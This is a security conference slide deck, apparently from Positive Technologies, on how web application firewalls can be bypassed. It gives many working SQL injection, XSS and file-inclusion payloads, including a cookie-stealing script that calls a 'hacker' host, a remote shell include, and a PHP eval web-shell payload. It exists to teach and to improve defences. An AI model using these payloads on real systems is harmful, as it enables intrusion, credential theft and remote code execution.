# Methods to Bypass a Web Application Firewall

**Dmitri Evteev**

**Positive Technologies**

POSITIVE TECHNOLOGIES## Subjects in Question

- **Unsafe world of web-applications**
- **What can save us from the threats**
- **Web Application Firewall: what is that and what's it for?**
- **Methods to bypass a Web Application Firewall**
- **Practice of bypassing a Web Application Firewall**
- **Real-world example, or why the CC'09 was not cracked**
- **Conclusions**# Unsafe World of Web-Applications

| Vulnerability | Whitebox Sites % |
|---|---|
| SQL Injection | 68% |
| Cross-Site Scripting | 61% |
| Predictable Resource Location | 22% |
| Brute Force | 19% |
| Information Leakage | 17% |
| Insufficient Authentication | 15% |
| Directory Traversal | 12% |
| Application Identification | 10% |

OWASP Top-10
SANS Top-20

**Web-application security statistics 2008 by Positive Technologies (Whitebox Sites %) - http://www.ptsecurity.ru/analytics.asp**## Unsafe World of Web-Applications

| Vulnerability | Whitebox Sites % |
|---|---|
| Cross-Site Scripting | 59% |
| Information Leakage | 54% |
| SQL Injection | 39% |
| Path Traversal | 39% |
| HTTP Response Splitting | 36% |
| Insufficient Authentication | 30% |
| Insufficient Session Expiration | 19% |
| Insufficient Transport Protection | 17% |

**Web-application security statistics 2008 by WASC (Whitebox Sites %) - http://www.webappsec.org/projects/statistics/**# Methods to Reduce the Threats

- **Directive approach**
  - Software Development Life Cycle (SDLC); «paper security»; organization of high-level processes
- **Detective approach**
  - Black/white-box testing of functions; fuzzing; static/dynamic/manual analysis of program code
- **Preventive approach**
  - Intrusion Detection/Prevention Systems (IDS/IPS), Web Application Firewall (WAF)# What is WAF

http://server/?id=6329&print=Y

http://server/?id=5351

http://server/?id=8234

WAF

Webserver

*At attack detected!*
*Alarm!!!*

http://server/?id=1+union+select...
http://server/?id="><script>...
http://server/?id=/../../../etc/passwd

**Data normalization**

- Decode HTML entities (e.g. &#99;, &quot;, &#xAA;)
- Escaped characters (e.g. \t, \001, \xAA, \uAABB)
- Null byte string termination
- ...

**Signature search**

- /(sel)(ect.+fr)(om)/is
- /(uni)(on.+sel)(ect)/is
- ...# Classification

- **According to the behavior:**
  - **Bridge/Router**
  - **Reverse Proxy**
  - **Built-in**
- **According to the protection model:**
  - **Signature-based**
  - **Rule-based**
- **According to the response to a "bad" request:**
  - **Cleaning of dangerous data**
  - **Blocking the request**
  - **Blocking the attack source**# Methods to Bypass WAF# Methods to Bypass WAF

## Fundamental technology limitations

- Inability to protect a web-application from all possible vulnerabilities

## General problems

- When using universal WAF-filters, it is necessary to balance the filter efficiency and minimization error responses, when valid traffic is blocked
- Processing of the traffic returned to a client

## Implementation Vulnerabilities

- Normalization techniques
- Application of new methods of web vulnerability exploitation (HTTP Parameter Pollution, HTTP Parameter Fragmentation, null-byte replacement, etc.)# Methods to Bypass WAF – Fundamental Limitations

## Weak Password Recovery Validation

http://seclists.org/fulldisclosure/2009/Aug/0113.html

WordPress is a state-of-the-art publishing platform with a focus on aesthetics, web standards, and usability. WordPress is both free a priceless at the same time. More simply, WordPress is what you use when you want to work with your blogging software, not fight it.

**III. DESCRIPTION**

The way Wordpress handle a password reset looks like this: You submit your email adress or username via this form /wp-login.php?action=lostpassword ;
Wordpress send you a reset confirmation like that via email:

"

Someone has asked to reset the password for the following site and username. http://DOMAIN_NAME.TLD/wordpress
Username: admin
To reset your password visit the following address, otherwise just ignore this email and nothing will happen

http://DOMAIN_NAME.TLD/wordpress/wp-login.php?action=rp&key=o7naCKN3OoeU2KJMMsag "

You click on the link, and then Wordpress reset your admin password, and sends you over another email with your new credentials.

IMPACT: An attacker could exploit this vulnerability to **compromise the admin account** of any wordpress/wordpress-mu <= 2.8.3
http://seclists.org/fulldisclosure/2009/Aug/0113.html# Practice of Bypassing WAF. Chapter I

## SQL Injection

**WASC: http://projects.webappsec.org/SQL-Injection**
**OWASP: http://www.owasp.org/index.php/SQL_Injection**# SQL Injection – Basic Concepts

- **There are two types of SQL Injection**
  - **SQL Injection into a string parameter**
    **Example: SELECT * from table where name = 'Name'**
  - **SQL Injection into a numeric parameter**
    **Example: SELECT * from table where id = 123**

- **Exploitation of SQL Injection vulnerabilities is divided into classes according to the DBMS type and injection conditions**
  - **A vulnerable request can get into Insert, Update, Delete, etc.**
    **Example: UPDATE users SET pass = '1' where user = 't1' OR 1=1--'**
  - **Blind SQL Injection**
    **Example: select * from table where id = 1 AND if((ascii(lower(substring((select user()),$i,1))))!=$s,1,benchmark(2000000,md5(now())))**
  - **Exploitation features for various DBMSs**
    **Example: (MySQL): SELECT * from table where id = 1 union select 1,2,3**
    **Example: (PostgreSQL): SELECT * from table where id = 1; select 1,2,3**# Practice of Bypassing WAF: SQL Injection - Normalization

- **Example (1) of a vulnerability in the function of request normalization**
  - **The following request doesn't allow anyone to conduct an attack**

    ```
    /?id=1+union+select+1,2,3/*
    ```

  - **If there is a corresponding vulnerability in the WAF, this request will be successfully performed**

    ```
    /?id=1/*union*/union/*select*/select+1,2,3/*
    ```

  - **After being processed by WAF, the request will become**

    ```
    index.php?id=1/*uni X on*/union/*sel X ect*/select+1,2,3/*
    ```

- **The given example works in case of cleaning of dangerous traffic, not in case of blocking the entire request or the attack source**# Practice of Bypassing WAF: SQL Injection - Normalization

- **Example (2) of a vulnerability in the function of request normalization**
  - Similarly, the following request doesn't allow anyone to conduct an attack

    ```
    /?id=1+union+select+1,2,3/*
    ```

  - If there is a corresponding vulnerability in the WAF, this request will be successfully performed

    ```
    /?id=1+un/**/ion+sel/**/ect+1,2,3--
    ```

  - The SQL request will become

    ```
    SELECT * from table where id =1 union select 1,2,3--
    ```

- **Instead of construction /**/, any symbol sequence that WAF cuts off can be used (e.g., #####, %00)**
- **The given example works in case of excessive cleaning of incoming data (replacement of a regular expression with the empty string)**# Practice of Bypassing WAF: SQL Injection – HPP (example 1)

- **Using HTTP Parameter Pollution (HPP)**
  - The following request doesn't allow anyone to conduct an attack

    ```
    /?id=1;select+1,2,3+from+users+where+id=1--
    ```

  - This request will be successfully performed using HPP

    ```
    /?id=1;select+1&id=2,3+from+users+where+id=1--
    ```

- **Successful conduction of an HPP attack bypassing WAF depends on the environment of the application being attacked**

- **OWASP EU09 Luca Carettoni, Stefano diPaola http://www.owasp.org/images/b/ba/AppsecEU09_CarettoniDiPaola_v0.8.pdf**# Practice of Bypassing WAF: SQL Injection – HPP

## How does it work?

http://mySecureApp/db.cgi?par=<Payload_1>&par=<Payload_2>

par=<Payload_1>~~<Payload_2>

PWNED!# Practice of Bypassing WAF: SQL Injection - HPP

| Technology/Environment | Parameter Interpretation | Example |
|---|---|---|
| ASP.NET/IIS | Concatenation by comma | par1=val1,val2 |
| ASP/IIS | Concatenation by comma | par1=val1,val2 |
| PHP/APACHE | The last parameter is resulting | par1=val2 |
| PHP/Zeus | The last parameter is resulting | par1=val2 |
| JSP, Servlet/Apache Tomcat | The first parameter is resulting | par1=val1 |
| JSP,Servlet/Oracle Application Server 10g | The first parameter is resulting | par1=val1 |
| JSP,Servlet/Jetty | The first parameter is resulting | par1=val1 |
| IBM Lotus Domino | The first parameter is resulting | par1=val1 |
| IBM HTTP Server | The last parameter is resulting | par1=val2 |
| mod_perl,libapeq2/Apache | The first parameter is resulting | par1=val1 |
| Perl CGI/Apache | The first parameter is resulting | par1=val1 |
| mod_perl,lib???/Apache | The first parameter is resulting | par1=val1 |
| mod_wsgi (Python)/Apache | An array is returned | ARRAY(0x8b9058c) |
| Pythin/Zope | The first parameter is resulting | par1=val1 |
| IceWarp | An array is returned | ['val1','val2'] |
| AXIS 2400 | The last parameter is resulting | par1=val2 |
| Linksys Wireless-G PTZ Internet Camera | Concatenation by comma | par1=val1,val2 |
| Ricoh Aficio 1022 Printer | The last parameter is resulting | par1=val2 |
| webcamXP Pro | The first parameter is resulting | par1=val1 |
| DBMan | Concatenation by two tildes | par1=val1~~val2 |# Practice of Bypassing WAF: SQL Injection – HPP (example 2)

- **Using HTTP Parameter Pollution (HPP)**
  - Vulnerable code

```
SQL="select key from table where id="+Request.QueryString("id")
```

  - This request is successfully performed using the HPP technique

```
/?id=1/**/union/*&id=*/select/*&id=*/pwd/*&id=*/from/*&id=*/users
```

  - The SQL request becomes

```
select key from table where id=1/**/union/*,*/select/*,*/pwd/*,*/from/*,*/users
```

- **Lavakumar Kuppan, http://lavakumar.com/Split_and_Join.pdf**# Practice of Bypassing WAF: SQL Injection – HPF

- **Using HTTP Parameter Fragmentation (HPF)**

  - Vulnerable code example

  ```
  Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']);
  ```

  ```
  Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']." limit
     ".$_GET['c']);
  ```

  - The following request doesn't allow anyone to conduct an attack

  ```
  /?a=1+union+select+1,2/*
  ```

  - These requests *may* be successfully performed using HPF

  ```
  /?a=1+union/*&b=*/select+1,2
  ```

  ```
  /?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--
  ```

  - The SQL requests become

  ```
  select * from table where a=1 union/* and b=*/select 1,2
  ```

  ```
  select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users--
  ```

- **http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00080.html**# Practice of Bypassing WAF: Blind SQL Injection

- **Using logical requests AND/OR**
  - The following requests allow one to conduct a successful attack for many WAFs

```
/?id=1+OR+0x50=0x50
```

```
/?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74
```

- **Negation and inequality signs (!=, <>, <, >) can be used instead of the equality one – It is amazing, but many WAFs miss it!**

- **It becomes possible to exploit the vulnerability with the method of blind-SQL Injection by replacing SQL functions that get to WAF signatures with their synonyms**

```
substring() -> mid(), substr(), etc

ascii() -> hex(), bin(), etc

benchmark() -> sleep()
```

- **The given example is valid for all WAFs whose developers aim to cover as many web-applications as possible**# Practice of Bypassing WAF: Blind SQL Injection

- **Wide variety of logical requests**

  and 1

  or 1

  and 1=1

  and 2<3

  and 'a'='a'

  and 'a'<>'b'

  and char(32)=' '

  and 3<=2

  and 5<=>4

  and 5<=>5

  and 5 is null

  or 5 is not null

  …# Practice of Bypassing WAF: Blind SQL Injection

- **An example of various request notations with the same meaning**

```
select user from mysql.user where user = 'user' OR mid(password,1,1)='*'
select user from mysql.user where user = 'user' OR mid(password,1,1)=0x2a
select user from mysql.user where user = 'user' OR mid(password,1,1)=unhex('2a')
select user from mysql.user where user = 'user' OR mid(password,1,1) regexp '[*]'
select user from mysql.user where user = 'user' OR mid(password,1,1) like '*'
select user from mysql.user where user = 'user' OR mid(password,1,1) rlike '[*]'
select user from mysql.user where user = 'user' OR ord(mid(password,1,1))=42
select user from mysql.user where user = 'user' OR ascii(mid(password,1,1))=42
select user from mysql.user where user = 'user' OR find_in_set('2a',hex(mid(password,1,1)))=1
select user from mysql.user where user = 'user' OR position(0x2a in password)=1
select user from mysql.user where user = 'user' OR locate(0x2a,password)=1
select user from mysql.user where user = 'user' OR substr(password,1,1)=0x2a
select user from mysql.user where user = 'user' OR substring(password,1,1)=0x2a
...
```# Practice of Bypassing WAF: Blind SQL Injection

- **Known:**

```
substring((select 'password'),1,1) = 0x70

substr((select 'password'),1,1) = 0x70

mid((select 'password'),1,1) = 0x70
```

- **New:**

```
strcmp(left('password',1), 0x69) = 1

strcmp(left('password',1), 0x70) = 0

strcmp(left('password',1), 0x71) = -1
```

STRCMP(expr1,expr2) returns 0 if the strings are the same, -1 if the first argument is smaller than the second one, and 1 otherwise

http://dev.mysql.com/doc/refman/5.0/en/string-comparison-functions.html# Practice of Bypassing WAF: Blind SQL Injection

**Blind SQL Injection doesn't always imply use of AND/OR!**

- **Vulnerable code examples**

```
Query("select * from table where uid=".$_GET['uid']);
Query("select * from table where card=".$_GET['card']);
```

- **Exploitation examples**

```
false: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x42)%2B112233
false: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x61)%2B112233
true: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x62)%2B112233
first hash character = B

false: ...
false: index.php?uid=strcmp(left((select/**/hash/**/from/**/users/**/limit/**/0,1),2),0x6240)%2B112233
true: index.php?uid=strcmp(left((select/**/hash/**/from/**/users/**/limit/**/0,1),2),0x6241)%2B112233
second hash character = A
```

| hash |
| --- |
| ba46881b5c47b062c8d5f3d0db620914 |# Practice of Bypassing WAF: SQL Injection – Signature Bypass

## An example of signature bypass

- **The following request gets to WAF signature**

```
/?id=1+union+(select+1,2+from+users)
```

- **But sometimes, the signatures used can be bypassed**

```
/?id=1+union+(select+'xz'from+xxx)

/?id=(1)union(select(1),mid(hash,1,32)from(users))

/?id=1+union+(select'1',concat(login,hash)from+users)

/?id=(1)union(((((((select(1),hex(hash)from(users))))))))

/?id=(1)or(0x50=0x50)

…
```# Practice of Bypassing WAF: SQL Injection – Signature Bypass

- **PHPIDS (0.6.1.1) – default rules**

  **Forbid: /?id=1+union+select+user,password+from+mysql.user+where+user=1**

  **But allows: /?id=1+union+select+user,password+from+mysql.user+limit+0,1**

  **Forbid: /?id=1+OR+1=1**

  **But allows: /?id=1+OR+0x50=0x50**

  **Forbid: /?id=substring((1),1,1)**

  **But allows: /?id=mid((1),1,1)**# Practice of Bypassing WAF: SQL Injection – Signature Bypass

## Mod_Security (2.5.9) – default rules

**Forbid:**

```
/?id=1+and+ascii(lower(substring((select+pwd+from+users+limit+1,1),1,1)))=74
```

**But allows:**

```
/?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74
```

**Forbid:** `/?id=1+OR+1=1`

**But allows:** `/?id=1+OR+0x50=0x50`

**Forbid:** `/?id=1+and+5=6`

**But allows:** `/?id=1+and+5!=6`

**Forbid:** `/?id=1;drop members`

**But allows:** `/?id=1;delete members`

**And allows:** `/?id=(1);exec('sel'+'ect(1)'+',(xxx)from'+'yyy')`# Conclusions: Chapter I - SQL Injection

**An SQL Injection attack can successfully bypass the WAF and be conducted in all following cases:**

- Vulnerabilities in the functions of WAF request normalization
- Application of HPP and HPF techniques
- Bypassing filter rules (signatures)
- Vulnerability exploitation by the method of blind SQL Injection
- Attacking the application operating logics (and/or)## Cross-site Scripting (XSS)

**The Cheat Sheet: http://**

**WASC: http://projects.webappsec.org/f/ScriptMapping_Release_26Nov2007.html**

**OWASP: http://www.owasp.org/index.php/Cross-Site_Scripting**# Cross-Site Scripting – Basic Concepts

**There are two types Cross-Site Scripting (XSS):**

- persistent/stored
- non-persistent/reflected

**Cross-Site Scripting vulnerabilities typically occur in:**

- HTML tags
- the body of JavaScript/VBScript/etc. (e.g. DOM-based)
- HTML code
- HTML tag parameters
- Java
- Flash

**Cross-Site Scripting is a client-side vulnerability**

- Microsoft Internet Explorer 8 XSS filter
- Mozilla NoScript Firefox extension# Methods to Bypass WAF – Cross-Site Scripting

## General issues

- **Stored XSS**

  **If an attacker managed to push XSS through the filter, WAF wouldn't be able to prevent the attack conduction**

- **Reflected XSS in Javascript**

  **Example:** `<script> ... setTimeout(\"writetitle()\",$_GET[xss]) ... </script>`

  **Exploitation:** `/?xss=500); alert(document.cookie);//`

- **DOM-based XSS**

  **Example:** `<script> ... eval($_GET[xss]); ... </script>`

  **Exploitation:** `/?xss=document.cookie`

## Similar problems take place in the filters that protect systems from XSS at the client-side level (e.g., IE8)# Practice of Bypassing WAF: Cross-Site Scripting

- **XSS via request redirection**
  - **Vulnerable code:**

```
...
header('Location: '.$_GET['param']);
...
As well as:
...
header('Refresh: 0; URL='.$_GET['param']);
...
```

  - **This request will not pass through the WAF:**

    **/?param=javascript:alert(document.cookie)**

  - **This request will pass through the WAF and an XSS attack will be conducted in certain browsers (Opera, Safary, Chrom, etc.):**

    **/?param=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=**

- **http://websecurity.com.ua/3386/; http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00116.html**# Practice of Bypassing WAF: Cross-Site Scripting

- **Application of HPP and HPF sometimes allows one to bypass the filters**
- **Filter rule bypass demonstrated for ModSecurity:**

```
<img src="x:alert" onerror="eval(src%2b'(0)')">

";document.write('<img
    sr'%2b'c=http://hacker/x.png?'%2bdocument['cookie']%2b'>');"
```

…

- **BlackHat USA09 Eduardo Vela, David Lindsay http://www.blackhat.com/presentations/bh-usa-09/VELANAVA/BHUSA09-VelaNava-FavoriteXSS-SLIDES.pdf**## Conclusions: Chapter II - Cross-Site Scripting

- **A Cross-Site Scripting attack can successfully bypass the WAF and be conducted in all following cases:**
  - **Exploitation of DOM-based XSS**
  - **Using HPP and HPF techniques**
  - **Similarly to exploitation of SQL Injection vulnerabilities – bypassing filter rules (signatures) and using vulnerabilities in the functions of WAF request normalization**# Practice of Bypassing WAF. Chapter III

## Path Traversal, Local/Remote File Inclusion

**WASC: http://projects.webappsec.org/**
**OWASP: http://www.owasp.org/index.php/**# Path Traversal, L/RFI– Basic concepts

## An example of Path Traversal Vulnerability

- Program logics:

```
<? include($_GET['file'].".txt") ; ?>
```

index.php?file=myfile

- Exploitation example:

index.php?file=/../../../../../etc/passwd%00

## Risks represented by Local File Inclusion vulnerabilities

- Functions include() and require() regard text as a part of program code!

Exploitation example:

index.php?file=img/command_shell.jpg%00

## Appearance of Remote File Inclusion

- If allow_url_fopen & allow_url_include are enabled, then:

index.php?file=http://hacker.host/command_shell# Practice of bypassing WAF: Path Traversal

- **An example of Path Traversal vulnerability**
  - **Program logics:**

    ```
    <? include("./files/".$_GET['file']) ; ?>
    ```

  - **Vulnerability exploitation:**

    ```
    /?id=/union%20select/../../../../../../../etc/passwd
    ```

    **The request becomes:**

    ```
    <? include("./files//uni X on%20sel X ect/../../../../../../../etc/passwd") ; ?>
    ```

- **The given example works in case of cleaning the incoming data and immediate interruption of further signature validation**# Practice to bypass WAF: Path Traversal and LFI

- **Indeed, it isn't always possible to bypass the signatures «../» and «..\», but is it always necessary?**

- **Example 1. Reading files in the directory one level higher than the root**
  - Program logics:

  ```
  <? include($_GET['file'].".txt") ; ?>
  ```

  - Vulnerability exploitation:

  ```
  /?file=secrets/admins.db/./.[N]/./.
  /?file=secrets/admins.db..[N]..
  ```

- **The vulnerability is based on two features of PHP functions meant for interacting with the file system:**
  - Path normalization (odd symbols like «/» and «/.» are removed)
  - Path truncation (determined by constant MAX_PATH, which is usually less than MAX_URI_PATH in WAF)

- **http://sla.ckers.org/forum/read.php?16,25706,25736#msg-25736; http://raz0r.name/articles/null-byte-alternative/**# Practice of bypassing WAF: Path Traversal and LFI

- **Example 2. Execution of commands in server**
  - **Program logics:**

```
<? include($_GET['file'].".txt") ; ?>
```

  - **Vulnerability exploitation:**

    This request will pass through the WAF:

```
/?file=data:,<?php eval($_REQUEST[cmd]);?>&cmd=phpinfo();
```

    This request will pass through the WAF:

```
/?file=data:;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RbY21kXSk7ID8%2b&cmd=phpinfo();
```

- **The vulnerability is based on a feature of PHP interpreter (allow_url_fopen & allow_url_include must be enabled)**
- **Reference: collaborative intelligence of antichat.ru**# Practice of bypassing WAF: Remote File Inclusion

- **Fundamental limitations of WAF (a universal filter will block valid requests!)**
- **Examples of valid requests in the logics of large web resources:**

**HTTP request redirection:**

- http://www.securitylab.ru/exturl.php?goto=http://ya.ru
- http://rbc.ru/cgi-bin/redirect.cgi?http://top.rbc.ru
- http://www.google.com/url?url=http://ya.ru
- http://vkontakte.ru/away.php?to=http://ya.ru

...

**An ordinary article in Wiki:**

- http://en.wikipedia.org/wiki/Http://www.google.com

**Online translator:**

- http://translate.google.ru/translate?hl=en&sl=ru&u=http://ya.ru# Conclusions: Chapter III - Path Traversal, L/RFI

- **Path Traversal and L/RFI attacks can bypass the WAF and be successfully conducted in all following cases:**
  - **Fundamental problems (RFI)**
  - **Similarly to the previous two chapters – bypassing filter rules (signatures) and using vulnerabilities in the functions of WAF request normalization**# Real-World Example, or Why the CC'09 was not Cracked

09.07.2009 14:29 [DEBUG] ... ssing of /index.php
09.07.2009 14:29 [DEBUG] ... ) - SET NAMES 'utf8'
09.07.2009 14:29 [DEBUG] - P ... T CHARACTER SET 'utf8'
09.07.2009 14:29 [DEBUG] - PL_DatabaseMySQL ... xt FROM p_resources WHERE isocode='EN'
09.07.2009 14:29 [DEBUG] - PL_DatabaseMySQL(execute) - SE ... ne, pc.name, pc.value FROM p_config pc, p_c_config pcc
9.07.2009 14:29 [DEBUG] - PL_DatabaseMySQL(executeArray) - SELECT n.id,n.headline, ... blishing_date) AS publishing_date,f1.fname AS picture,f2.fname AS download FROM cms_news n LEFT JOIN cms_files f1 ON f1.id=n.picture LEFT JOIN cms_files f2 ON f2.id ... =2 AND n.status=2 AND now()>=n.publishing_date AND now()09.07.2009 14:29
DEBUG] - PL_DatabaseMySQL(execute) - DELETE FROM voting WHERE UNIX_TIMESTAMP ... 9 [DEBUG] - PL_DatabaseMySQL(execute) - SELECT id,logdate FROM voting WHERE
09.07.2009 14:29 [DEBUG] - PL_DatabaseMySQL(executeArray) - SELECT c.*,s.label AS s ... status s WHERE s.id=c.status AND c.status=2 AND now()>=c.publishing_date AND

CENSORED

CHAOS CONSTRUCTIONS

29-30 АВГУСТА, САНКТ-ПЕТЕРБУРГ

НОВОСТИ О ФЕСТИВАЛЕ КОНКУРСЫ СЕ

НОВОСТИ

06.07.09 - Семинар Дмитрия Завалишина

Список семинаров дополнен новым докл... Фантом - успехи и проблемы. Год спустя... Завалишин (dz) расскажет, какая раб... проведена за прошедший год в разработке О... о практических достижениях разработчиков... задачах, которые встали в процессе разрабо...

```
C:\Windows\System32\cmd.exe
.....................................@
[+] Brute 4 symbol...
..........l
[+] Brute 5 symbol...
............o
[+] Brute 6 symbol...
..c
[+] Brute 7 symbol...
a
[+] Brute 8 symbol...
..........l
[+] Brute 9 symbol...
.......h
[+] Brute 10 symbol...
.............o
[+] Brute 11 symbol...
..................s
[+] Brute 12 symbol...
...................t
[+] Brute 13 symbol...
.......................................
[+] finished: cc@localhost

C:\Temp\cc>_
```

...and+if((ascii(lower(mid((select...# Conclusions

- **WAF is not the long-expected "silver bullet"**
  - Because of its functional limitations, WAF is not able to protect a web application from all possible vulnerabilities
  - It is necessary to adapt WAF filters to the particular web application being protected
- **WAF doesn't eliminate a vulnerability, it just partly screens the attack vector**
- **Conceptual problems of WAF – application of the signature principle (is behavioral analysis more promising?)**
- **WAF represents a useful tool in the context of implementation of echelon protection of web-applications**
  - Blocking the attack vector until a vendor patch is released that eliminates the vulnerability# Thank you for your attention!

**devteev@ptsecurity.ru**
**http://devteev.blogspot.com/**

POSITIVE TECHNOLOGIES